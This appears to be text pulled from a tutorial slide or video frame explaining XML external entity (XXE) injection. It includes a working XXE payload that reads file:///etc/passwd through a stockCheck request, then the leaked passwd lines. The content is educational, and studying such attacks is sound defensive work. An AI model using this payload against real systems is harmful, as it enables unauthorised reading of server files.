 XML external entity injection?
XML external entity injection (also known as XXE) is a web security
vulnerability that allows an attacker to interfere with an
application's processing of XML data.
<?xml version="1"?>
<!DOCTYPE stockCheck [ <!ENTITY
xxe SYSTEM "file:///etc/passwd"> ]>
<stockCheck><productId> &xxe;
</productId></stockCheck
root:x:0:0:root:/root:/bin/bash
daemon:x:1:1:daemon:/usr/sbin:/bin/sh
bin:x:2:2:bin:/bin:/bin/sh
sys:x:3:3:sys:/dev:/bin/sh
sync:x:4:65534:sync:/bin:/bin/sync
games:x:5:60:games:/usr/games:/bin/sh
man:x:6:12:man:/var/cache/man:/bin/sh
lp:x:7:7:lp:/var/spool/lpd:/bin/sh
mail:x:8:8:mail:/var/mail:/bin/sh
news:x:9:9:news:/var/spool/news:/bin/sh
uucp:x:10:10:uucp:/var/spool/uucp:/bin/sh
proxy:x:13:13:proxy:/bin:/bin/sh
www-data:x:33:33:www-data:/var/www:/bin/sh
backup:x:34:34:backup:/var/backups:/bin/sh
* sensitive data